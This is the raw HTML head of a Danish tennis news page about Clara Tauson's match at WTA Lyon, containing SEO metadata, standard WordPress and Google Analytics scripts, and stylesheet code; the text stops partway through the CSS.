

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/wta-lyon-clara-tauson-udmanoevrerede-1-seedede-med-power-og-klassespil/
body_size: 42971
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>WTA Lyon: Clara Tauson udmanøvrerede 1. seedede med power og klassespil</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/wta-lyon-clara-tauson-udmanoevrerede-1-seedede-med-power-og-klassespil/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tennisavisen.dk/wta-lyon-clara-tauson-udmanoevrerede-1-seedede-med-power-og-klassespil/#article","isPartOf":{"@id":"https://www.tennisavisen.dk/wta-lyon-clara-tauson-udmanoevrerede-1-seedede-med-power-og-klassespil/"},"author":{"name":"Ole Dalsgaard Jensen","@id":"https://www.tennisavisen.dk/#/schema/person/ff4ddfadc6a56b7f7db9a769709d760e"},"headline":"WTA Lyon: Clara Tauson udmanøvrerede 1. seedede med power og klassespil","datePublished":"2021-03-01T18:03:37+00:00","mainEntityOfPage":{"@id":"https://www.tennisavisen.dk/wta-lyon-clara-tauson-udmanoevrerede-1-seedede-med-power-og-klassespil/"},"wordCount":884,"publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"image":{"@id":"https://www.tennisavisen.dk/wta-lyon-clara-tauson-udmanoevrerede-1-seedede-med-power-og-klassespil/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2021/01/Clara-TAUSON2-e1611786449852.jpg","keywords":["Clara Tauson","Ekaterina Alexandrova"],"articleSection":["WTA"],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.tennisavisen.dk/wta-lyon-clara-tauson-udmanoevrerede-1-seedede-med-power-og-klassespil/","url":"https://www.tennisavisen.dk/wta-lyon-clara-tauson-udmanoevrerede-1-seedede-med-power-og-klassespil/","name":"WTA Lyon: Clara Tauson udmanøvrerede 1. seedede med power og klassespil","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/wta-lyon-clara-tauson-udmanoevrerede-1-seedede-med-power-og-klassespil/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/wta-lyon-clara-tauson-udmanoevrerede-1-seedede-med-power-og-klassespil/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2021/01/Clara-TAUSON2-e1611786449852.jpg","datePublished":"2021-03-01T18:03:37+00:00","breadcrumb":{"@id":"https://www.tennisavisen.dk/wta-lyon-clara-tauson-udmanoevrerede-1-seedede-med-power-og-klassespil/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.tennisavisen.dk/wta-lyon-clara-tauson-udmanoevrerede-1-seedede-med-power-og-klassespil/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/wta-lyon-clara-tauson-udmanoevrerede-1-seedede-med-power-og-klassespil/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2021/01/Clara-TAUSON2-e1611786449852.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2021/01/Clara-TAUSON2-e1611786449852.jpg","width":1100,"height":1120,"caption":"Photo Le Progrès/Yves SALVAT"},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/wta-lyon-clara-tauson-udmanoevrerede-1-seedede-med-power-og-klassespil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"WTA Lyon: Clara Tauson udmanøvrerede 1. seedede med power og klassespil"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]},{"@type":"Person","@id":"https://www.tennisavisen.dk/#/schema/person/ff4ddfadc6a56b7f7db9a769709d760e","name":"Ole Dalsgaard Jensen","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/person/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2014/08/OleDalsgaardJensen-96x96.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/08/OleDalsgaardJensen-96x96.jpg","caption":"Ole Dalsgaard Jensen"},"description":"Ole Dalsgaard Jensen er en erfaren tennisentusiast. Han er tidligere formand, træner og leder for NTK-Amager, har siddet i bestyrelsen i KTU og spiller i dag tennis som motionist.","sameAs":["https://www.facebook.com/ole.d.jensen.3"],"url":"https://www.tennisavisen.dk/author/ole/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/wta-lyon-clara-tauson-udmanoevrerede-1-seedede-med-power-og-klassespil\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) 